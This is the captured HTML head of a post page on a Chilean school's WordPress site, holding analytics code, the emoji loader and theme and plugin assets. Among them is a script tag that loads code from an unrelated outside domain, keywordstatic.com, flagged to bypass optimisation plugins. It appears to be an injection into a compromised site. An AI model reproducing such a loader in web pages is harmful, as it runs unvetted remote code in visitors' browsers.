

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.liceopablonerudatalca.cl/el-encuentro-de-dos-mundos/
body_size: 14365
content:
<!DOCTYPE html>
<!-- Open Html -->
<html lang="es-CL">
	<!-- Open Head -->
	<head>
		<meta charset="UTF-8"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


            <link rel="shortcut icon" href="https://www.liceopablonerudatalca.cl/wp-content/uploads/2019/08/ico.gif" />
    




<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]--><title>El Encuentro de Dos Mundos &#8211; Liceo Pablo Neruda Talca</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Liceo Pablo Neruda Talca &raquo; Feed" href="https://www.liceopablonerudatalca.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Liceo Pablo Neruda Talca &raquo; Feed de comentarios" href="https://www.liceopablonerudatalca.cl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Liceo Pablo Neruda Talca &raquo; iCal Feed" href="https://www.liceopablonerudatalca.cl/events/?ical=1" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-120507711-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-120507711-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-120507711-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.liceopablonerudatalca.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' property='stylesheet' href='https://www.liceopablonerudatalca.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' property='stylesheet' href='https://www.liceopablonerudatalca.cl/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='ssa-styles-css' property='stylesheet' href='https://www.liceopablonerudatalca.cl/wp-content/plugins/simply-schedule-appointments/assets/css/ssa-styles.css?ver=1.6.5.19' type='text/css' media='all' />
<link rel='stylesheet' id='xmenu-menu-amination-css' property='stylesheet' href='https://www.liceopablonerudatalca.cl/wp-content/themes/academia/g5plus-framework/xmenu/assets/css/amination.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slickr-flickr-css' property='stylesheet' href='https://www.liceopablonerudatalca.cl/wp-content/plugins/slickr-flickr/styles/public.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slickr-flickr-lightbox-css' property='stylesheet' href='https://www.liceopablonerudatalca.cl/wp-content/plugins/slickr-flickr/styles/lightGallery.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' property='stylesheet' href='https://www.liceopablonerudatalca.cl/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' property='stylesheet' href='https://www.liceopablonerudatalca.cl/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='galleria-classic-css' property='stylesheet' href='https://www.liceopablonerudatalca.cl/wp-content/plugins/slickr-flickr/galleria/themes/classic/galleria.classic.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' property='stylesheet' href='https://www.liceopablonerudatalca.cl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-animation-css' property='stylesheet' href='https://www.liceopablonerudatalca.cl/wp-content/themes/academia/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' property='stylesheet' href='https://www.liceopablonerudatalca.cl/wp-content/themes/academia/assets/plugins/bootstrap/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' property='stylesheet' href='https://www.liceopablonerudatalca.cl/wp-content/themes/academia/assets/plugins/owl-carousel/assets/owl.carousel.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' property='stylesheet' href='https://www.liceopablonerudatalca.cl/wp-content/themes/academia/assets/plugins/prettyPhoto/css/prettyPhoto.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='peffect-scrollbar-css' property='stylesheet' href='https://www.liceopablonerudatalca.cl/wp-content/themes/academia/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' property='stylesheet' href='https://www.liceopablonerudatalca.cl/wp-content/themes/academia/assets/plugins/slick/css/slick.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_style-css' property='stylesheet' href='https://www.liceopablonerudatalca.cl/wp-content/themes/academia/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-g5plus_academia_options-css' property='stylesheet' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic%7COswald%3A300%2C400%2C700&#038;ver=1755011766' type='text/css' media='all' />
<link rel='stylesheet' id='slidedeck-css' property='stylesheet' href='https://www.liceopablonerudatalca.cl/wp-content/plugins/slidedeck/css/slidedeck.css?ver=5.4.1' type='text/css' media='screen' />
<script type="text/javascript">
window.slideDeck2Version = "5.4.1";
window.slideDeck2Distribution = "lite";
</script>
<script type="text/javascript" src="https://www.liceopablonerudatalca.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.liceopablonerudatalca.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.liceopablonerudatalca.cl/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.liceopablonerudatalca.cl","hash_tracking":"false","ua":"UA-120507711-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://www.liceopablonerudatalca.cl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.liceopablonerudatalca.cl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.liceopablonerudatalca.cl/wp-content/plugins/slickr-flickr/scripts/lightGallery.min.js?ver=1.0" id="slickr-flickr-lightbox-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n requiere el uso de iframe, los cuales o los tienes deshabilitados o tu navegador no los soporta.","loadingAnimation":"https:\/\/www.liceopablonerudatalca.cl\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.liceopablonerudatalca.cl/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.liceopablonerudatalca.cl/wp-content/plugins/slickr-flickr/galleria/galleria-1.6.1.min.js?ver=1.6.1" id="galleria-js"></script>
<script type="text/javascript" src="https://www.liceopablonerudatalca.cl/wp-content/plugins/slickr-flickr/galleria/themes/classic/galleria.classic.min.js?ver=1.6.1" id="galleria-classic-js"></script>
<script type="text/javascript" src="https://www.liceopablonerudatalca.cl/wp-content/plugins/slickr-flickr/scripts/responsiveslides.min.js?ver=1.54" id="rslides-js"></script>
<script type="text/javascript" src="https://www.liceopablonerudatalca.cl/wp-content/plugins/slickr-flickr/scripts/public.js?ver=2.8.1" id="slickr-flickr-js"></script>
<link rel="https://api.w.org/" href="https://www.liceopablonerudatalca.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.liceopablonerudatalca.cl/wp-json/wp/v2/posts/2860" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.liceopablonerudatalca.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.liceopablonerudatalca.cl/el-encuentro-de-dos-mundos/" />
<link rel='shortlink' href='https://www.liceopablonerudatalca.cl/?p=2860' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.liceopablonerudatalca.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.liceopablonerudatalca.cl%2Fel-encuentro-de-dos-mundos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.liceopablonerudatalca.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.liceopablonerudatalca.cl%2Fel-encuentro-de-dos-mundos%2F&#038;format=xml" />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.liceopablonerudatalca.cl"><link rel="https://theeventscalendar.com/" href="https://www.liceopablonerudatalca.cl/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.liceopablonerudatalca.cl"><link rel="alternate" href="https://www.liceopablonerudatalca.cl/wp-json/tribe/events/v1/" /><style id="g5plus_custom_style" type="text/css"></style><style type="text/css">
                     @media screen and (min-width: 992px){
.x-sub-menu-standard a.x-menu-a-text>span.x-menu-text, .x-sub-menu-standard a.x-menu-a-text>i.x-menu-icon {
      text-transform: uppercase;
    font-size: 13px;
}
}                </style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.liceopablonerudatalca.cl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="stylesheet" type="text/css" media="all" href="https://www.liceopablonerudatalca.cl/?custom-page=header-custom-css&amp;current_page_id=2860"/><style type="text/css" title="dynamic-css" class="options-output">body{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center center;}.site-loading{background-color:#ffffff;}.sk-spinner-pulse,.sk-rotating-plane,.sk-double-bounce .sk-child,.sk-wave .sk-rect,.sk-chasing-dots .sk-child,.sk-three-bounce .sk-child,.sk-circle .sk-child:before,.sk-fading-circle .sk-circle:before,.sk-folding-cube .sk-cube:before{background-color:#ffffff;}body{font-family:Roboto;line-height:24px;font-weight:400;font-style:normal;font-size:13px;}h1{font-family:Oswald;line-height:48px;font-weight:700;font-style:normal;font-size:36px;}h2{font-family:Oswald;line-height:39px;font-weight:700;font-style:normal;font-size:29px;}h3{font-family:Oswald;line-height:29px;font-weight:400;font-style:normal;font-size:22px;}h4{font-family:Oswald;line-height:23px;font-weight:400;font-style:normal;font-size:17px;}h5{font-family:Oswald;line-height:17px;font-weight:400;font-style:normal;font-size:13px;}h6{font-family:Oswald;line-height:15px;font-weight:400;font-style:normal;font-size:11px;}{font-family:Oswald;}{font-family:Roboto;}{font-family:Oswald;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<!-- Close Head -->
